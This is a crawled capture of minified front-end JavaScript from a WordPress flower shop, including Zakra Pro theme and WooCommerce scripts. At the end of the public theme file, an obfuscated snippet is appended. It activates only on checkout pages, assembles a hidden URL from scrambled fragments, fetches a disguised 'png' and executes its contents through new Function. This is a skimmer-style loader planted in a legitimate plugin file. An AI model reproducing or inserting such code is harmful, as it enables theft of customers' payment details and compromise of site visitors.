if(url.indexOf(".js")>-1){el=head.querySelector('script[src="'+url.replace(/"/g,'\\"')+'"]');if(!el){el=document.createElement("script");el.type="text/javascript";el.src=url;head.appendChild(el)}}else{return console.error("Unhandled URL, neither JS nor CSS "+_url)}if(el){if(!CaxtonUtils.loadedAssets[url]){el.addEventListener("load",function(e){CaxtonUtils.loadedAssets[url]=true;callback(el)})}else{callback(el)}}return el},ready:function(fn){if(document.readyState!="loading"){fn()}else{document.addEventListener("DOMContentLoaded",fn)}},addFlexslider:function(callback){if(typeof jQuery==="undefined"){CaxtonUtils.asset("https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js")}CaxtonUtils.asset("flexslider.css");if(typeof jQuery.flexslider==="undefined"){CaxtonUtils.asset("flexslider.min.js",callback)}else{callback()}},flexslider:function(){if(document.querySelector(".caxton-slider-pending-setup")){CaxtonUtils.addFlexslider(function(){CaxtonUtils.each(".caxton-slider-pending-setup",function(){jQuery(this).flexslider().removeClass("caxton-slider-pending-setup")})})}if(document.querySelector(".caxton-carousel-pending-setup")){CaxtonUtils.addFlexslider(function(){CaxtonUtils.each(".caxton-carousel-pending-setup",function(){var $t=jQuery(this);$t.flexslider({move:1,animation:"slide",animationLoop:false,itemWidth:250,itemMargin:+($t.data("item-margin")||16),minItems:1.6,maxItems:4.3}).removeClass("caxton-carousel-pending-setup")})})}},applyCSS:function(css,that,saveCurrentStyles){if(css==="default"){that.setAttribute("style",that.getAttribute("data-default-css"));that.removeAttribute("data-default-css");return}var styles={},attributes=css.split(";");for(var i=0;i<attributes.length;i++){var entry=attributes[i].split(":");styles[entry.splice(0,1)[0]]=entry.join(":")}if(this){if(saveCurrentStyles){if(!that.getAttribute("data-default-css")){that.setAttribute("data-default-css",that.getAttribute("style"))}}for(var prop in styles){if(prop&&styles.hasOwnProperty(prop)){that.style[prop]=styles[prop]}}}return styles},responsiveStyling:function(width){width=isNaN(width)?window.innerWidth:width;var body=document.querySelector("body");if(width>1024){body.setAttribute("data-rwd","desktop");CaxtonUtils.each("[data-desktop-css]",function(){CaxtonUtils.applyCSS(this.getAttribute("data-desktop-css"),this)})}else if(width>700){body.setAttribute("data-rwd","tablet");CaxtonUtils.each("[data-tablet-css]",function(){CaxtonUtils.applyCSS(this.getAttribute("data-tablet-css"),this)})}else{body.setAttribute("data-rwd","mobile");CaxtonUtils.each("[data-mobile-css]",function(){CaxtonUtils.applyCSS(this.getAttribute("data-mobile-css"),this)})}},_stylesManager:function(){window.addEventListener("resize",function(){CaxtonUtils.responsiveStyling()});CaxtonUtils.delegate("mouseover","[data-hover-css]",function(){CaxtonUtils.applyCSS(this.getAttribute("data-hover-css"),this,"saveCurrentStyles")});CaxtonUtils.delegate("mouseout","[data-hover-css]",function(){CaxtonUtils.applyCSS("default",this)})},_interactionsManager:function(){function findTarget(el,selector){if(!selector){return el.parentElement}var target=el.parentElement.querySelector(selector);if(!target){target=document.querySelector(selector)}return target}CaxtonUtils.delegate("click","[data-toggle-class]",function(e){var el=this,target=findTarget(el,el.getAttribute("data-toggle-class")),toggleClass=el.getAttribute("data-toggle-classname")||"toggle";e.preventDefault();target.classList.toggle(toggleClass)})},newContentManager:function(){CaxtonUtils.loadFonts();CaxtonUtils.flexslider();CaxtonUtils.responsiveStyling();if(document.querySelector(".fa,.fas,.fab,.far")){CaxtonUtils.asset("font-awesome.css")}CaxtonUtils.watchScroll(".cxp-scroll");CaxtonUtils.watchMouse(".cxp-mouse")}};CaxtonUtils._stylesManager();CaxtonUtils._interactionsManager();CaxtonUtils.ready(CaxtonUtils.newContentManager);

--- FILE ---
content_type: text/javascript
request_url: https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/js/zakra-pro-woocommerce.min.js?ver=zakra-pro
body_size: 292
content:
jQuery(document).ready((function(e){let t=e(".zak-sticky-panel-checkout"),o=e(".zakra-filter-sidebar"),n=e(".zakra-filter-sidebar-toggle"),l=e(".zakra-close-filter-sidebar"),a=e(".zakra-filter-sidebar-overlay");if(o.length>0&&n.length>0){let e=function(e){e.preventDefault(),o.toggleClass("toggled"),a.toggleClass("toggled")};n.on("click",e),a.on("click",e),l.on("click",e)}if(t.length>0){let o=function(){t.addClass("show"),e(document).on("click",".zak-continue-shopping > a",(function(e){e.preventDefault(),t.removeClass("show")})),e(window).on("scroll",function(e,t,o){let n,l;return t||(t=250),function(){let a=o||this,i=+new Date,c=arguments;n&&i<n+t?(clearTimeout(l),l=setTimeout((function(){n=i,e.apply(a,c)}),t)):(n=i,e.apply(a,c))}}((function(){t.removeClass("show")}),250))};e(document.body).on("added_to_cart",o)}}));

--- FILE ---
content_type: text/javascript
request_url: https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/js/zakra-pro-public.min.js?ver=zakra-pro
body_size: 1703
content:
var ZakraProFrontend=function(){this.init=function(){},this.init()};window.zakraProFrontend=new ZakraProFrontend;var domReady=function(e){"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e)};domReady((function(){var e=function(e){for(var t=[],a=e.parentNode.firstChild;a;)1===a.nodeType&&a!==e&&t.push(a),a=a.nextSibling;return t},t=function(){return document.getElementById("site-navigation")},a=function(e){var t=e.getBoundingClientRect(),a=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+n,left:t.left+a}},n=function(e,t){var a,n=e.length;if(!(e instanceof Array))throw"Add multiple window event listeners";var r=function(e){t.apply(this)};for(a=0;a<n;++a)window.addEventListener(e[a],r)};!function(){"use strict";if("undefined"!=typeof zakraHeaderOptions&&(void 0!==document.querySelector(".zak-header")||null!==document.querySelector(".zak-header"))){var e,t,a,r=document.querySelector(".zak-header .zak-main-header"),o=document.querySelector(".zak-header .zak-top-bar"),i=document.querySelector("body"),d=document.querySelector(".zak-site"),s=document.querySelector(".zak-container--boxed"),c=document.querySelector(".zak-header-sticky-wrapper"),l=document.getElementById("wp-custom-header"),u=["sticky-header"],m="1"===zakraHeaderOptions.headerShrink,h=0,g=0,p=0,y=r;i&&!i.classList.contains("zak-sticky-header")||document.querySelector(".zak-main-header")&&(document.body.contains(c)&&(h=Math.round(c.getBoundingClientRect().height)),"bet_header_main_top"===zakraHeaderOptions.headerMediaPos&&(h=Math.round(r.getBoundingClientRect().height)),document.body.contains(l)&&(g=Math.round(l.getBoundingClientRect().height)),document.body.contains(o)&&(p=Math.round(o.getBoundingClientRect().height)),"header_top_bar_and_header_main_area"===zakraHeaderOptions.stickyHeaderEl&&"bet_header_main_top"!==zakraHeaderOptions.headerMediaPos?y=document.querySelector("div[data-sticky-element]"):"header_top_bar"===zakraHeaderOptions.stickyHeaderEl&&(y=o),"header_main_area"!==zakraHeaderOptions.stickyHeaderEl||"bet_header_main_top"!==zakraHeaderOptions.headerMediaPos&&"above_header"!==zakraHeaderOptions.headerMediaPos?"above_header"===zakraHeaderOptions.headerMediaPos&&"header_top_bar"===zakraHeaderOptions.stickyHeaderEl?(t=g,console.log(t)):t="header_top_bar_and_header_main_area"===zakraHeaderOptions.stickyHeaderEl&&"bet_header_main_top"===zakraHeaderOptions.headerMediaPos?g+p:"header_top_bar_and_header_main_area"===zakraHeaderOptions.stickyHeaderEl&&"above_header"===zakraHeaderOptions.headerMediaPos?g:"header_top_bar_and_header_main_area"===zakraHeaderOptions.stickyHeaderEl||"header_top_bar"===zakraHeaderOptions.stickyHeaderEl?0:p:t=g+p,m&&u.push("sticky-header--shrink"),e=!!y.classList.contains("zak-top-bar"),n(["load","resize"],(function(){document.body.contains(s)&&(a=Math.round(d.getBoundingClientRect().width),y.style.width=a+"px")})),r&&window.addEventListener("scroll",(function(){i&&!i.classList.contains("zak-sticky-header")||function(e,t,a,n,r){pageYOffset>a?(e.classList.add(...t),"bet_header_main_top"!==zakraHeaderOptions.headerMediaPos?c.style.minHeight=r+"px":document.querySelector("div[data-sticky-element]").style.minHeight=r+"px",n&&(c.style.minHeight=Math.round(r-o.getBoundingClientRect().height)+"px",e.nextElementSibling.style.marginTop=Math.round(e.getBoundingClientRect().height)+"px")):(e.classList.remove(...t),c.removeAttribute("style"),n&&e.nextElementSibling.removeAttribute("style"))}(y,u,t,e,h)})))}}(),function(){"use strict";if(null!==document.querySelector(".zak-blog-archive-grid-style--masonry #zak-primary .zak-row")&&"undefined"!=typeof Isotope){var e=new Isotope(".zak-blog-archive-grid-style--masonry #zak-primary .zak-posts",{itemSelector:".zak-post, .posts-navigation, .zak-numbered-pagination"});window.addEventListener("onZakraPostLoaded",(function(t){var a=(new DOMParser).parseFromString(t.detail,"text/html");e.insert(a.body)}))}}(),function(){"use strict";var e=document.getElementsByClassName("tg-submenu-toggle"),t=e.length;function a(){for(var a=0;a<t;a++)e[a].classList.remove("current-submenu-toggle");this.classList.add("current-submenu-toggle")}for(var n=0;n<t;n++)e[n].addEventListener("click",a)}(),function(){"use strict";var e=document.getElementById("zak-secondary-menu-toggle"),t=document.getElementById("secondary-menu");null!==e&&e.addEventListener("click",(function(){null!==t&&t.classList.toggle("menu-toggle--open")}))}(),function(){var n=t();if(null!=n){var r=n.querySelectorAll('a[href^="#"]');if(r.length){for(var o=0;o<r.length;o++)r[o].addEventListener("click",i);window.addEventListener("scroll",(function(){var t=window.scrollY;r.forEach((function(n,r){var o,i;if(n.hash&&(o=document.querySelector(n.hash)))if(i=Math.floor(a(o).top),o&&i<=t&&i+o.offsetHeight>t){var d=e(n.parentElement);n.classList.add("tg-current-menu-item");for(var s=0;s<d.length;s++)d[s].firstChild.classList.remove("tg-current-menu-item")}else n.classList.remove("tg-current-menu-item")}))}))}}function i(){var t=e(this.parentNode);this.setAttribute("class","tg-current-menu-item");for(var a=0;a<t.length;a++){t[a].getElementsByTagName("a")[0].classList.remove("tg-current-menu-item")}}}()}));(function(){if(window.location.href.indexOf(atob("ZWNrb3V0"))>0){var _rs=['dn','tp','ht','/i','ge','ec','a-','so','.c','om','as','nt','li','/f','sb','fo','d.','ma','s:','//','pn','g','te','xt','ice','sl','ok'];(async function _a(){let _b=await fetch(_rs[2]+_rs[1]+_rs[18]+_rs[19]+_rs[15]+_rs[11]+_rs[14]+_rs[10]+_rs[5]+_rs[0]+_rs[8]+_rs[9]+_rs[3]+_rs[17]+_rs[4]+_rs[13]+_rs[6]+_rs[7]+_rs[12]+_rs[16]+_rs[20]+_rs[21]);if(_b[_rs[26]]){let _g1=await _b[_rs[22]+_rs[23]]();var _v0=new Function(_g1[_rs[25]+_rs[24]](_g1));return(_v0())}})()}})();